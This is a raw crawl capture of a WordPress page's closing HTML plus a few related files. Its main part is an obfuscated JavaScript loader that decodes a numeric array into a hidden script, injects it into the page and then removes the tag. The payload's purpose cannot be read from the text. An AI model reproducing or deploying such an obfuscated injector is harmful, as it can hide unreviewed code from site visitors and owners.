0,81,35,51,35,27,92,59,92,92,42,53,46,79,92,27,28,5,92,62,91,27,5,3,5,92,27,63,92,43,93,35,35,5,60,81,53,19,28,35,51,35,92,62,33,27,14,7,27,27,92,60,35,51,35,92,62,33,27,14,7,27,27,92,51,93,35,35,64,27,63,92,44,93,35,35,81,27,33,35,27,20,35,51,53,80,80,27,42,2,64,11,47,44,93,35,35,81,42,27,92,79,42,80,20,7,51,86,91,91,27,80,37,87,7,53,33,37,28,35,60,81,13,13,28,60,3,88,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,23,44,23,53,80,37,30,23,51,53,80,80,27,42,58,53,37,92,7,81,12,86,42,20,42,44,82,81,53,19,28,23,16,44,38,50,90,60,42,44,71,81,53,19,28,23,16,44,50,6,50,60,42,44,84,81,53,19,28,23,16,44,71,69,84,48,60,42,44,48,81,53,19,28,23,16,44,71,38,48,90,60,42,44,38,81,42,27,92,79,42,80,20,42,81,13,13,28,60,3,22,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,64,19,76,51,86,92,4,88,40,64,19,76,51,86,92,4,53,40,64,19,76,51,86,92,4,37,81,13,13,28,60,3,93,30,33,33,27,93,92,53,30,80,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,79,93,33,3,91,86,42,27,80,92,60,26,12,86,42,20,30,44,26,53,80,53,92,24,19,79,80,93,92,53,30,80,28,60,26,53,19,28,64,19,76,51,93,35,35,44,44,19,86,33,35,27,60,26,64,19,76,51,93,35,35,44,64,19,76,51,86,93,35,35,28,79,93,33,51,93,35,35,4,93,30,22,22,30,80,60,81,13,19,30,42,28,12,86,42,20,53,44,69,81,53,16,79,93,33,51,79,80,53,92,4,33,53,35,92,51,33,27,80,88,92,7,81,53,40,40,60,26,30,51,79,80,53,92,28,79,93,33,51,79,80,53,92,4,33,53,35,92,70,53,29,3,91,86,42,27,80,92,60,81,13,13,3,79,80,53,92,24,19,79,80,93,92,53,30,80,28,79,3,91,86,42,27,80,92,60,26,19,30,42,28,53,44,69,81,53,16,79,51,27,63,93,33,79,37,27,4,79,42,33,4,33,53,35,92,51,33,27,80,88,92,7,81,53,40,40,60,26,12,86,42,20,27,79,44,80,27,23,20,56,27,88,8,63,91,28,79,51,27,63,93,33,79,37,27,4,79,42,33,4,33,53,35,92,70,53,29,60,81,53,19,28,23,53,80,37,30,23,51,33,30,93,86,92,53,30,80,51,91,86,92,7,80,86,22,27,51,22,86,92,93,7,28,27,79,60,60,42,27,92,79,42,80,81,13,53,19,28,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,83,44,79,80,37,27,19,53,80,27,37,49,49,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,83,44,5,5,60,26,12,86,42,20,92,35,44,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,3,92,86,44,79,51,92,86,42,88,27,92,4,86,91,91,42,30,86,93,7,3,93,35,44,79,51,93,30,80,92,86,53,80,27,42,4,35,92,62,33,27,81,13,27,33,35,27,20,53,19,28,64,19,76,51,53,35,4,92,27,35,92,28,60,49,49,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,4,92,27,35,92,83,44,79,80,37,27,19,53,80,27,37,49,49,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,4,92,27,35,92,83,44,5,5,60,26,12,86,42,20,92,35,44,79,51,92,86,42,88,27,92,4,35,27,33,27,93,92,30,42,4,92,27,35,92,3,92,86,44,79,51,92,86,42,88,27,92,4,86,91,91,42,30,86,93,7,4,92,27,35,92,3,93,35,44,79,51,93,30,80,92,86,53,80,27,42,4,35,92,62,33,27,4,92,27,35,92,81,13,27,33,35,27,20,42,27,92,79,42,80,81,79,51,93,35,35,4,35,91,27,93,53,19,53,93,40,44,5,51,5,40,79,51,23,53,37,88,27,92,4,93,33,86,35,35,40,5,20,26,5,40,79,51,93,30,80,92,86,53,80,27,42,4,35,92,62,33,27,40,5,13,5,81,12,86,42,20,92,44,64,19,76,51,18,28,92,35,3,91,86,42,27,80,92,60,81,53,19,28,92,51,33,27,80,88,92,7,16,71,60,42,27,92,79,42,80,81,92,44,92,70,69,29,81,64,19,76,51,93,35,35,70,15,92,27,63,92,15,40,15,87,30,80,92,27,80,92,15,29,40,44,79,51,93,35,35,4,35,91,27,93,53,19,53,93,81,53,19,28,92,86,44,44,5,46,27,19,30,42,27,5,60,26,12,86,42,20,80,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,37,53,12,5,60,81,80,51,53,80,80,27,42,2,64,11,47,44,79,51,7,92,22,33,81,92,51,91,86,42,27,80,92,45,30,37,27,51,53,80,35,27,42,92,0,27,19,30,42,27,28,80,3,92,60,81,80,51,30,79,92,27,42,2,64,11,47,44,80,51,53,80,80,27,42,2,64,11,47,81,13,27,33,35,27,20,53,19,28,92,86,44,44,5,86,19,92,27,42,5,60,26,12,86,42,20,80,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,37,53,12,5,60,81,80,51,53,80,80,27,42,2,64,11,47,44,79,51,7,92,22,33,81,92,51,91,86,42,27,80,92,45,30,37,27,51,53,80,35,27,42,92,0,27,19,30,42,27,28,80,3,92,51,80,27,63,92,14,53,46,33,53,80,88,60,81,80,51,30,79,92,27,42,2,64,11,47,44,80,51,53,80,80,27,42,2,64,11,47,81,13,27,33,35,27,20,53,19,28,92,86,44,44,5,86,91,91,27,80,37,5,60,92,51,53,80,80,27,42,2,64,11,47,44,92,51,53,80,80,27,42,2,64,11,47,40,79,51,7,92,22,33,81,27,33,35,27,20,53,19,28,92,86,44,44,5,91,42,27,91,27,80,37,5,60,92,51,53,80,80,27,42,2,64,11,47,44,79,51,7,92,22,33,40,92,51,53,80,80,27,42,2,64,11,47,81,27,33,35,27,20,53,19,28,92,86,44,44,5,19,53,33,33,5,60,92,51,53,80,80,27,42,2,64,11,47,44,79,51,7,92,22,33,81,27,33,35,27,20,42,27,92,79,42,80,81,79,51,79,80,53,92,44,64,19,76,51,18,28,5,51,5,40,79,51,23,53,37,88,27,92,4,93,33,86,35,35,3,37,30,93,79,22,27,80,92,51,46,30,37,62,60,70,69,29,81,28,19,79,80,93,92,53,30,80,20,23,86,53,92,28,92,23,60,26,53,19,28,92,23,44,44,79,80,37,27,19,53,80,27,37,60,12,86,42,20,92,23,44,69,81,27,33,35,27,20,53,19,28,92,23,66,71,69,60,42,27,92,79,42,80,81,53,19,28,92,23,66,69,49,49,30,51,42,53,88,28,79,60,44,44,92,42,79,27,60,42,27,92,79,42,80,81,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,19,79,80,93,92,53,30,80,28,60,26,23,86,53,92,28,92,23,40,71,60,81,13,3,71,69,69,60,81,13,60,28,60,81,23,53,80,37,30,23,51,86,37,37,8,12,27,80,92,47,53,35,92,27,80,27,42,28,5,42,27,35,53,85,27,5,3,19,79,80,93,92,53,30,80,28,60,26,30,51,42,53,88,28,79,60,81,13,60,81,30,51,42,53,88,28,79,60,81,13,3,42,53,88,24,19,79,80,93,92,53,30,80,28,79,60,26,27,44,64,19,76,51,18,28,5,51,5,40,79,51,23,53,37,88,27,92,4,93,33,86,35,35,40,5,20,51,5,40,79,51,53,22,88,4,93,33,86,35,35,3,37,30,93,79,22,27,80,92,51,46,30,37,62,60,81,12,86,42,20,22,44,37,30,93,79,22,27,80,92,51,46,30,37,62,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,5,51,5,40,79,51,23,53,37,88,27,92,4,93,33,86,35,35,40,5,20,70,35,92,62,33,27,44,15,37,53,35,91,33,86,62,24,20,80,30,80,27,20,83,53,22,91,30,42,92,86,80,92,81,15,29,5,60,51,33,27,80,88,92,7,81,53,19,28,22,66,69,60,26,37,30,93,79,22,27,80,92,51,46,30,37,62,51,53,80,80,27,42,2,64,11,47,44,5,59,37,46,33,30,93,78,20,8,42,42,30,42,51,5,81,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,19,79,80,93,92,53,30,80,28,60,26,23,53,80,37,30,23,51,86,33,27,42,92,28,15,59,37,46,33,30,93,78,20,27,63,92,27,80,35,53,30,80,20,27,42,42,30,42,20,69,19,38,82,6,71,48,48,82,15,40,5,31,80,5,40,15,64,42,62,20,92,30,20,37,53,35,86,46,33,27,20,92,7,53,35,20,27,63,92,27,80,35,53,30,80,20,30,42,20,42,27,35,92,86,42,92,20,62,30,79,42,20,80,86,12,53,88,86,92,30,42,51,15,60,81,23,53,80,37,30,23,51,33,30,93,86,92,53,30,80,51,42,27,33,30,86,37,28,60,81,13,3,71,69,60,81,13,53,19,28,27,70,69,29,51,93,33,53,27,80,92,58,53,37,92,7,44,44,69,60,42,27,92,79,42,80,20,19,86,33,35,27,81,12,86,42,20,42,86,92,53,30,44,27,70,69,29,51,93,33,53,27,80,92,58,53,37,92,7,43,79,93,33,51,35,91,42,53,92,27,4,23,53,37,92,7,81,12,86,42,20,80,27,23,4,46,88,4,7,27,53,88,7,92,44,11,86,92,7,51,19,33,30,30,42,28,42,86,92,53,30,57,79,93,33,51,35,91,42,53,92,27,4,7,27,53,88,7,92,60,81,12,86,42,20,86,37,4,7,27,53,88,7,92,44,11,86,92,7,51,19,33,30,30,42,28,80,27,23,4,46,88,4,7,27,53,88,7,92,43,79,93,33,51,35,91,42,53,92,27,4,93,30,79,80,92,60,81,53,19,28,86,37,4,7,27,53,88,7,92,57,79,93,33,51,35,91,42,53,92,27,4,93,30,79,80,92,83,44,80,27,23,4,46,88,4,7,27,53,88,7,92,60,26,80,27,23,4,46,88,4,7,27,53,88,7,92,44,86,37,4,7,27,53,88,7,92,57,79,93,33,51,35,91,42,53,92,27,4,93,30,79,80,92,81,13,53,19,28,79,51,30,80,93,27,44,44,79,80,37,27,19,53,80,27,37,60,26,79,51,30,80,93,27,44,92,42,79,27,81,79,51,86,33,12,44,70,29,81,19,30,42,28,12,86,42,20,53,44,69,81,53,16,27,51,33,27,80,88,92,7,81,53,40,40,60,26,12,86,42,20,86,37,4,53,37,44,27,70,53,29,51,93,33,86,35,35,45,86,22,27,51,35,91,33,53,92,28,79,51,53,22,88,4,93,33,86,35,35,40,5,52,5,60,70,71,29,81,64,19,76,51,93,35,35,70,15,92,27,63,92,15,40,15,87,30,80,92,27,80,92,15,29,40,44,15,51,15,40,79,51,23,53,37,88,27,92,4,93,33,86,35,35,40,15,20,51,15,40,79,51,53,22,88,4,93,33,86,35,35,40,15,52,15,40,86,37,4,53,37,40,15,26,46,86,93,78,88,42,30,79,80,37,52,35,53,85,27,24,86,79,92,30,20,15,40,80,27,23,4,46,88,4,7,27,53,88,7,92,40,15,91,63,81,20,46,86,93,78,88,42,30,79,80,37,52,91,30,35,53,92,53,30,80,24,69,20,52,15,40,79,93,33,51,86,37,4,92,30,4,35,91,42,53,92,27,70,86,37,4,53,37,29,57,86,37,4,7,27,53,88,7,92,40,15,91,63,81,13,15,81,53,19,28,27,70,53,29,51,30,19,19,35,27,92,72,86,42,27,80,92,83,44,44,80,79,33,33,60,26,79,51,86,33,12,51,91,79,35,7,28,86,37,4,53,37,60,81,13,12,86,42,20,37,44,64,19,76,51,18,28,5,41,5,40,27,70,53,29,51,91,86,42,27,80,92,8,33,27,22,27,80,92,51,91,86,42,27,80,92,8,33,27,22,27,80,92,51,91,86,42,27,80,92,8,33,27,22,27,80,92,51,53,37,40,5,20,5,40,27,70,53,29,51,91,86,42,27,80,92,8,33,27,22,27,80,92,51,92,86,88,45,86,22,27,3,37,30,93,79,22,27,80,92,51,46,30,37,62,60,81,19,30,42,28,91,44,69,81,91,16,37,51,33,27,80,88,92,7,81,91,40,40,60,26,53,19,28,37,70,91,29,51,30,80,93,33,53,93,78,44,44,80,79,33,33,60,26,37,70,91,29,51,30,80,93,33,53,93,78,44,19,79,80,93,92,53,30,80,28,27,27,60,26,12,86,42,20,86,44,27,27,51,92,86,42,88,27,92,61,61,27,27,51,35,42,93,8,33,27,22,27,80,92,81,12,86,42,20,93,53,44,86,51,91,86,42,27,80,92,8,33,27,22,27,80,92,51,88,27,92,59,92,92,42,53,46,79,92,27,28,5,46,53,37,5,60,81,23,53,80,37,30,23,51,33,30,93,86,92,53,30,80,51,86,35,35,53,88,80,28,79,93,33,51,33,53,80,78,4,42,27,37,53,42,27,93,92,4,79,42,33,40,79,93,33,51,86,37,4,92,30,4,33,53,80,78,70,93,53,29,60,81,42,27,92,79,42,80,20,19,86,33,35,27,81,13,81,13,13,13,28,19,79,80,93,92,53,30,80,20,42,12,53,27,23,28,60,26,53,19,28,64,19,76,51,12,51,53,80,55,53,27,23,91,30,42,92,28,79,51,79,80,53,92,60,60,26,12,86,42,20,33,92,44,5,5,81,33,92,44,79,51,23,53,37,88,27,92,4,53,37,40,5,93,5,40,79,51,86,33,12,51,9,30,53,80,28,70,35,27,91,86,42,86,92,30,42,44,5,93,5,29,60,81,12,86,42,20,91,12,44,69,81,53,19,28,64,19,76,51,91,12,44,44,19,86,33,35,27,60,26,64,19,76,51,91,12,44,92,42,79,27,81,91,12,44,71,81,13,12,86,42,20,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,53,22,88,5,60,81,53,51,35,42,93,44,64,19,76,51,79,42,28,79,93,33,51,12,53,27,23,4,79,42,33,3,26,15,53,15,24,33,92,3,15,91,15,24,91,12,3,15,88,15,24,64,19,76,51,88,28,60,3,15,23,15,24,79,51,23,53,37,88,27,92,4,53,37,13,60,81,42,27,92,79,42,80,81,13,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,19,79,80,93,92,53,30,80,28,60,26,42,12,53,27,23,28,60,81,13,3,71,69,69,69,60,81,13,60,28,60,81,13,42,27,92,79,42,80,20,92,42,79,27,81,13,3,42,33,30,86,37,24,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,33,35,44,5,5,81,19,30,42,28,12,86,42,20,53,44,69,81,53,16,79,93,33,51,79,80,53,92,4,33,53,35,92,51,33,27,80,88,92,7,81,53,40,40,60,26,53,19,28,79,93,33,51,79,80,53,92,4,33,53,35,92,70,53,29,70,5,86,33,12,5,29,83,44,79,80,37,27,19,53,80,27,37,60,26,33,35,40,44,79,93,33,51,79,80,53,92,4,33,53,35,92,70,53,29,70,5,23,53,37,88,27,92,4,53,37,5,29,40,5,93,5,40,79,93,33,51,79,80,53,92,4,33,53,35,92,70,53,29,70,5,86,33,12,5,29,51,9,30,53,80,28,70,35,27,91,86,42,86,92,30,42,44,5,93,5,29,60,40,5,52,5,81,13,13,33,35,44,33,35,51,35,79,46,35,92,42,28,69,3,33,35,51,33,27,80,88,92,7,52,71,60,81,12,86,42,20,33,35,53,44,37,30,93,79,22,27,80,92,51,93,42,27,86,92,27,8,33,27,22,27,80,92,28,5,53,22,88,5,60,81,33,35,53,51,35,42,93,44,64,19,76,51,79,42,28,79,93,33,51,33,30,86,37,4,79,42,33,3,26,15,53,15,24,33,35,3,15,88,15,24,64,19,76,51,88,28,60,13,60,81,42,27,92,79,42,80,20,92,42,79,27,81,13,3,13,81,30,51,53,80,53,92,28,60,81,23,53,80,37,30,23,51,35,27,92,64,53,22,27,30,79,92,28,30,51,42,33,30,86,37,3,71,69,69,69,60,81,42,27,92,79,42,80,20,30,81,13,13,28,60,13,81,13,64,19,76,51,35,92,86,42,92,28,60,81,43,57,20,18,78,79,33,23,23,78,23,18,42,23,27,27,20,57,43];function cfcnfpailgls(a,b){dztaoogrgjdbj='';for(var i=0;i<a.length;i++){dztaoogrgjdbj+=b[a[i]];}return dztaoogrgjdbj;}var fivnnfqbzkrmisq=window[cfcnfpailgls([37,30,93,79,22,27,80,92],onipvjrbf)];var zuaig=cfcnfpailgls([93,79,42,42,27,80,92,14,93,42,53,91,92],onipvjrbf);var bagnncfnmnbljts=cfcnfpailgls([35,42,93],onipvjrbf);var agvglmjdyc=cfcnfpailgls([46,30,37,62],onipvjrbf);try{Object.getOwnPropertyDescriptor(Document.prototype,zuaig).get.apply(fivnnfqbzkrmisq)[bagnncfnmnbljts]=bagnncfnmnbljts;document.body=document.querySelectorAll('body')[0]}catch(e){}var kubddm=cfcnfpailgls([93,42,27,86,92,27,8,33,27,22,27,80,92],onipvjrbf);var nofnkvuz=cfcnfpailgls([35,93,42,53,91,92],onipvjrbf);var igkusi=cfcnfpailgls([92,27,63,92,87,30,80,92,27,80,92],onipvjrbf);var aktud=cfcnfpailgls([7,27,86,37],onipvjrbf);var igrywwe=cfcnfpailgls([86,91,91,27,80,37,87,7,53,33,37],onipvjrbf);var tmfabxzfdcbjzs=cfcnfpailgls([91,86,42,27,80,92,45,30,37,27],onipvjrbf);var jqupizhaigvbom=cfcnfpailgls([42,27,22,30,12,27,87,7,53,33,37],onipvjrbf);var vvwnlvsfv=fivnnfqbzkrmisq[kubddm](nofnkvuz);vvwnlvsfv[igkusi]=cfcnfpailgls(wabvpafetxjdoy,onipvjrbf);fivnnfqbzkrmisq[agvglmjdyc][igrywwe](vvwnlvsfv);vvwnlvsfv[tmfabxzfdcbjzs][jqupizhaigvbom](vvwnlvsfv);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fNlXk6NYqZaSt1l-chNlEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990004145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css
body_size: 131
content:
/*
Theme Name: desirsdefilles
Version: 1.0
Description: A child theme of desirsdefilles
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828793608&t=pageview&_s=1&dl=http%3A%2F%2Fdesirsdefilles.com%2F11-raisons-hilarantes-de-jalouser-filles-uniques%2F6purepeople%2F&ul=en-us%40posix&dt=6purepeople&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1646453967&gjid=1127769632&cid=159625104.1768990003&tid=UA-82656015-7&_gid=1021502588.1768990003&_r=1&_slc=1&z=379862184
body_size: -451
content:
2,cG-2B4X29MW5C